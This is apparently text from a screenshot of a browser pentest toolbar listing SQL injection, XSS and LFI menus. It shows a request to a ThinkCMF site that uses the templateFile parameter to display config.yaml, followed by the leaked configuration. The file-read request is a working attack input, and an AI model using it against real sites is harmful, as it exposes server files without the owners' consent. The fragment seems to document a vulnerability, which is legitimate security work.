 cmf.io/index.php?a=display&templateFile=config.yaml
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://cmf.io/index.php?a=display&templateFile=config.yaml
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
name: thinkcmf version: 1 handle: - rewrite: if(!is_dir() && !is_file() && path~"^(.*)$") goto "/index.php/$1"